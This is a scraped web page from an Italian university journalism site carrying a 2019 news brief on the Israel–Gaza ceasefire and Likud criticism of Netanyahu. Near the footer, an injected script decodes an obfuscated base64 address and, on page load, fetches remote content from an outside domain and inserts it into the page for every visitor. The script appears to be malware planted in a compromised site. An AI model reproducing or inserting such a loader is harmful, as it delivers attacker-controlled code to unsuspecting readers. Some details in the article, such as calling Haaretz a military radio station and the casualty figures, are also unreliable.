<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>									</nav>
			</div>
		</div>
	</div>
</header>
<!-- End Header -->		
<!-- Start Header -->
<header class="header style1">
		<div class="header_top cf">
			<div class="row full-width-row align-middle">
				<div class="small-3 large-4 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
				</div>
				<div class="small-6 large-4 columns logo text-center">
					<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
						<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
					</a>
				</div>
				<div class="small-3 large-4 columns social-holder style1">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
		<nav role="navigation" class="full-menu-container ">
						  <ul id="menu-menu-principale-2" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>					</nav>
	</header>

<!-- End Header -->		<div role="main" class="cf"><div id="infinite-article" data-infinite="on">
			<div class="post-detail-row">
	<div class="row" data-equal=">.columns">
		<div class="small-12 medium-12 large-8  columns">
			<article itemscope itemtype="http://schema.org/Article" class="post post-detail post-37206 type-post status-publish format-image has-post-thumbnail hentry category-esteri category-today category-today-mondo tag-gaza tag-hamas tag-isarele tag-netanyahu tag-palestina post_format-post-format-image" id="post-37206" data-id="37206" data-url="https://masterx.iulm.it/today/cessate-il-fuoco-razzi-israele-gaza/">
						<aside class="post-meta style1">
			<a href="https://masterx.iulm.it/news/esteri/" class="cat-esteri" aria-label="Esteri">Esteri</a><i>,</i> <a href="https://masterx.iulm.it/today/" class="cat-today" aria-label="Today">Today</a><i>,</i> <a href="https://masterx.iulm.it/today/today-mondo/" class="cat-today-mondo" aria-label="Today - Mondo">Today - Mondo</a>		</aside>
					<header class="post-title entry-header">
											<h1 class="entry-title" itemprop="headline"><a href="https://masterx.iulm.it/today/cessate-il-fuoco-razzi-israele-gaza/" title="Confermato il cessate il fuoco dopo il lancio di razzi tra Israele e Gaza"><h1 class="entry-title">Confermato il cessate il fuoco dopo il lancio di razzi tra Israele e Gaza</h1></a></h1>									</header>
				<aside class="post-author">
					<time class="time" datetime="2019-05-06T17:18:05+02:00" itemprop="datePublished" content="2019-05-06T17:18:05+02:00">Maggio 6, 2019</time> <em>by</em> <span itemprop="author"><a href="https://masterx.iulm.it/author/redazione-masterx/" title="Articoli di Redazione MasterX" class="author url fn" rel="author">Redazione MasterX</a></span>
				</aside>
					<aside class="share-article hide-on-print fixed-me show-for-medium">
		
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Fcessate-il-fuoco-razzi-israele-gaza%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
					</a>
						<a href="https://twitter.com/intent/tweet?text=Confermato+il+cessate+il+fuoco+dopo+il+lancio+di+razzi+tra+Israele+e+Gaza&url=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Fcessate-il-fuoco-razzi-israele-gaza%2F&via=masterx_iulm" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
					</a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/today/cessate-il-fuoco-razzi-israele-gaza/" class="boxed-icon google-plus social"><i class="fa fa-google-plus"></i>
											<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/today/cessate-il-fuoco-razzi-israele-gaza/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
					</a>
				<a href="https://masterx.iulm.it/today/cessate-il-fuoco-razzi-israele-gaza/" class="boxed-icon comment"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0</span></a>
	</aside>
				<div class="post-content-container">
							<figure class="post-gallery">
		<img width="1170" height="600" src="https://masterx.iulm.it/wp-content/uploads/2019/05/gaza-1170x600.jpg" class="attachment-thevoux-single size-thevoux-single wp-post-image" alt="Confermato il cessate il fuoco dopo il lancio di razzi tra Israele e Gaza" decoding="async" />	</figure>
					<div class="post-content entry-content cf" data-first="L" itemprop="articleBody">
						<p>L<strong>’Israele</strong>, attraverso la radio militare <strong>Haaretz</strong>, ha annunciato la fine dello scontro con lancio di razzi, che per due giorni, si è combattuto sulla striscia di <a href="https://masterx.iulm.it/today/striscia-gaza-bombardamenti-israele/"><strong>Gaza</strong></a>. La notizia è arrivata alle 7 ora locale e sarebbe una conferma di quella già arrivata in precedenza dalla televisione <a href="https://en.wikipedia.org/wiki/Al-Aqsa_TV"><strong>al-Aqsa</strong></a> di <strong>Hamas</strong>.</p>
<p>L&#8217;accordo indiretto tra Gaza e Israele è stato raggiunto grazie all&#8217;intervento dell&#8217;inviato dell<strong>&#8216;Onu,</strong> <strong>Nickolay Mladenov,</strong> e che l’Organizzazione Internazionale e l’Egitto sono garanti della tregua.</p>
<p>Intanto, nel partito<strong> Likud</strong> del premier israeliano <strong>Benyamin Netanyahu</strong>, ci sono state dure critiche nei confronti del leader, che ha negoziato il cessate il fuoco con i palestinesi. L&#8217;ex ministro degli Interni, <strong>Gideon Saar</strong>, esponente di spicco del partito, ha scritto su Twitter: «Il cessate il fuoco, nelle circostanze in cui è stato raggiunto, è privo di successi per Israele. I confronti armati con Hamas a Gaza si stanno ripetendo a un ritmo crescente e le organizzazioni terroristiche si rafforzano. Il confronto con loro non è stato evitato, ma solo rinviato».</p>
<p>Netanyahu ha ribattuto alle critiche: «Negli ultimi giorni abbiamo colpito duramente Hamas e la <strong>Jihad</strong> islamica. Abbiamo attaccato 350 obiettivi, colpito dirigenti e membri delle organizzazioni terroristiche, abbiamo distrutto i grattacieli dei terroristi. Ma la campagna non è terminata occorrono pazienza e ponderatezza. L&#8217;obiettivo era e resta garantire calma e sicurezza per chi vive nel sud di Israele».</p>
<p>Durante gli scontri degli ultimi due giorni,  la stima dei morti è di 25 palestinesi e 15 tra i miliziani israeliani. I feriti sono invece 170. Lo ha reso noto il ministero della Sanità locale.</p>
						
																		<footer class="article-tags entry-footer">
			<div>
		<strong>Tags:</strong> 
		<a href="https://masterx.iulm.it/tag/gaza/" title="">Gaza</a>, <a href="https://masterx.iulm.it/tag/hamas/" title="">hamas</a>, <a href="https://masterx.iulm.it/tag/isarele/" title="">isarele</a>, <a href="https://masterx.iulm.it/tag/netanyahu/" title="">netanyahu</a>, <a href="https://masterx.iulm.it/tag/palestina/" title="">palestina</a>	</div>
</footer>
						 
<div class="category_container author-information">
	<div class="inner">
		<section id="authorpage" class="authorpage">
				<img alt='' src='https://secure.gravatar.com/avatar/918360b76e3abbcab90bdd4bb41f9e01848ae6be0bee6f8546c3d8169577e4e6?s=164&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/918360b76e3abbcab90bdd4bb41f9e01848ae6be0bee6f8546c3d8169577e4e6?s=328&#038;d=mm&#038;r=g 2x' class='avatar avatar-164 photo' height='164' width='164' decoding='async'/>	<div class="author-content">
		<h5><a href="https://masterx.iulm.it/author/redazione-masterx/">Redazione MasterX</a></h5>
				<p></p>
									</div>
			</section>
	</div>
</div>
					</div>
				</div>
					<aside class="share-article hide-on-print hide-for-medium">
		
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Fcessate-il-fuoco-razzi-israele-gaza%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
					</a>
						<a href="https://twitter.com/intent/tweet?text=Confermato+il+cessate+il+fuoco+dopo+il+lancio+di+razzi+tra+Israele+e+Gaza&url=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Fcessate-il-fuoco-razzi-israele-gaza%2F&via=masterx_iulm" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
					</a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/today/cessate-il-fuoco-razzi-israele-gaza/" class="boxed-icon google-plus social"><i class="fa fa-google-plus"></i>
											<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/today/cessate-il-fuoco-razzi-israele-gaza/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
					</a>
				<a href="https://masterx.iulm.it/today/cessate-il-fuoco-razzi-israele-gaza/" class="boxed-icon comment"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0</span></a>
	</aside>
					<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://masterx.iulm.it/today/cessate-il-fuoco-razzi-israele-gaza/">
		<meta itemprop="author" content="Redazione MasterX">
		<time class="time" datetime="2019-05-06T17:18:05+02:00" itemprop="datePublished" content="2019-05-06T17:18:05+02:00">Maggio 6, 2019</time>
		<meta itemprop="dateModified" content="2019-05-06T17:18:05+02:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="MasterX">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://masterx.iulm.it/wp-content/uploads/2019/05/gaza.jpg">
			<meta itemprop="width" content="880" />
			<meta itemprop="height" content="495" />
		</span>
	</aside>
				</article>
			<!-- Start #comments -->
<section id="comments" class="cf full expanded-comments-off">
	<div class="row">
		<div class="small-12 columns">
	<div class="commentlist_parent">
		<a href="#" class="comment-button">
			<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg>			No Comments Yet		</a>
		
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/today/cessate-il-fuoco-razzi-israele-gaza/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://masterx.iulm.it/wp-login.php?redirect_to=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Fcessate-il-fuoco-razzi-israele-gaza%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
			</div>
		</div>
	</div>
</section>
<!-- End #comments -->
							<!-- Start Related Posts -->
	
	<!-- End Related Posts -->					</div>
					<aside class="sidebar small-12 medium-4 columns">
	<div class="sidebar_inner fixed-me style1">
			</div>
</aside>		 	</div>
	</div>	</div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<!-- Please call pinit.js only once per page -->
<footer id="footer" role="contentinfo" class="style1 left-align-text no-borders light">
	<div class="row no-padding  ">
		    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
            </div>
      </div>
</footer>
<!-- End Footer -->
<!-- Start Sub-Footer -->
<aside id="subfooter" class="light">
	<div class="row">
		<div class="small-12 columns">
							<p>Copyright ©2021, MASTERX Tutti i diritti riservati.</p>
					</div>
	</div>
</aside>
<!-- End Sub-Footer -->
	</section> <!-- End #content-container -->
</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="33.198px" height="20.218px" viewBox="0 0 33.198 20.218" enable-background="new 0 0 33.198 20.218" xml:space="preserve">
<g>
	<path fill="#010101" d="M32.409,16.75L17.815,0.55c-0.352-0.294-0.783-0.441-1.216-0.441c-0.432,0-0.864,0.147-1.217,0.441
		L0.79,16.75c-0.805,0.671-0.914,1.87-0.241,2.675c0.671,0.804,1.868,0.914,2.675,0.243L16.599,4.48l13.376,15.188
		c0.808,0.673,2.001,0.563,2.675-0.243C33.322,18.619,33.213,17.421,32.409,16.75z"/>
</g>
</svg></a>
<div id="thbSelectionSharerPopover" class="thb-selectionSharer" data-appid="1520316771388745" data-user="masterx_iulm">
  <div id="thb-selectionSharerPopover-inner">
    <ul>
    	      <li><a class="action twitter" href="#" title="Share this selection on Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
                  <li><a class="action facebook" href="#" title="Share this selection on Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
                  <li><a class="action email" href="#" title="Share this selection by Email" target="_blank"><i class="fa fa-envelope"></i></a></li>
          </ul>
  </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thevoux-wp-child\/*","\/wp-content\/themes\/thevoux-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script async src="https://www.tiktok.com/embed.js"></script>
                <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL21hc3RpdC5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='soundcite-css' href='https://cdn.knightlab.com/libs/soundcite/latest/css/player.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=4.1.0" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"themeurl":"https:\/\/masterx.iulm.it\/wp-content\/themes\/thevoux-wp","url":"https:\/\/masterx.iulm.it\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close"},"settings":{"current_url":"https:\/\/masterx.iulm.it\/today\/cessate-il-fuoco-razzi-israele-gaza\/","page_transition":"off","page_transition_style":"thb-fade","page_transition_in_speed":"200","page_transition_out_speed":"200"},"left_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M19.4 32.6c0.8-0.7 0.9-1.9 0.2-2.7L4.5 16.6 19.7 3.2c0.7-0.8 0.6-2-0.2-2.7 -0.8-0.7-2-0.6-2.7 0.2l-16.2 14.6c-0.3 0.4-0.4 0.8-0.4 1.2 0 0.4 0.1 0.9 0.4 1.2l16.2 14.6C17.4 33.2 18.6 33.3 19.4 32.6z\"\/><\/svg>","right_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M3.5 32.4l16.2-14.6c0.3-0.4 0.4-0.8 0.4-1.2 0-0.4-0.1-0.9-0.4-1.2L3.5 0.8c-0.7-0.8-1.9-0.9-2.7-0.2C0 1.2-0.1 2.4 0.6 3.2l15.2 13.4L0.6 30C-0.1 30.8 0 32 0.8 32.6 1.6 33.3 2.8 33.2 3.5 32.4z\"\/><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=4.1.0" id="thb-app-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://cdn.knightlab.com/libs/soundcite/latest/js/soundcite.min.js?ver=6.8.1" id="soundcite-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&co=aHR0cHM6Ly9tYXN0ZXJ4Lml1bG0uaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mz3q196ijix0
body_size: 48492
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
